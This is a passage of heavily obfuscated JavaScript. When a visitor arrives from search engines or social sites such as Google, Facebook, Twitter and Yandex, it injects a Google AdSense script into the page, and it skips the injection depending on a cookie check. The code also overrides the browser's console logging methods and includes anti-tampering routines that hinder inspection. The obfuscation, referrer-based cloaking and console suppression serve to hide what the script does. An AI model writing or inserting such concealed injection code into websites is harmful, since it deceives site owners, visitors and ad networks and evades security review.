HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));